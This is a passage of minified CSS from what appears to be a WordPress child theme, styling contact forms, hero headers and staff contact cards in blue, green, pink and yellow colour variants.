blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.9rem;line-height:2.75rem;max-width:100%}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.6rem;line-height:2.25rem}}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-2 .hero-standard__buttons{gap:20px}}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--blue .hero-standard__text .btn,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.theme-colour--blue .hero-header-2 .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--green .hero-standard__text .btn,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.theme-colour--green .hero-header-2 .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--pink .hero-standard__text .btn,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.theme-colour--pink .hero-header-2 .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section{background-color:#fde9b5}.hero-header-2.block-theme-override--yellow .hero-standard__text .btn,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.theme-colour--yellow .hero-header-2 .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard 